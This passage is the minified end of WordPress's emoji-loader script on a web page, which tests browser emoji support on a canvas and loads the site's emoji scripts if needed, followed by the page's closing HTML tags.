n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://motifri.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>